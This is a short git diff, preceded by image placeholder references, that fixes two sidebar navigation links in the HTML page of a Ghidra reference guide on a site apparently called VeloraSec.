



==== commit 42609cf7: "Update links in Ghidra reference guide" ====
--- a/frontend/pages/guides/Ghidra/ghidra-reference-guide.html
+++ b/frontend/pages/guides/Ghidra/ghidra-reference-guide.html
@@ -39,13 +39,13 @@
         GHIDRA-RE
       </div>
       <div class="sidebar-subtitle">VeloraSec v4.1.0</div>
-      <a href="/index.html#hero" class="home-btn">
+      <a href="../../index.html#hero" class="home-btn">
         <svg width="13" height="13" viewBox="0 0 16 16" fill="currentColor">
           <path d="M8 1L1 7h2v7h4v-4h2v4h4V7h2L8 1z" />
         </svg>
         Home
       </a>
-      <a href="pages/index.html#tools" class="home-btn">
+      <a href="../../index.html#tools" class="home-btn">
         &lt; Back
       </a>
     </div>
